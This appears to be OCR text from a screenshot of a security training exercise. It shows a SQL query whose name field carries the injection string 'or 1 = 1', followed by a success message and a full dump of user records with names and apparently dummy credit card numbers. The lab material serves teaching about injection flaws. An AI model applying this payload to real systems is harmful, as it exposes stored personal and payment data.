 SELECT *
FROM
users_data
FIRST_NAME
= 'John' and
Last_NAME =
'
Smith
or
1 = 1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,